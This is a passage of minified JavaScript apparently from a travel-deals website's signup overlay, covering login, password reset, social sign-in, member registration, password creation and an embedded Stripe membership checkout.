rl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var 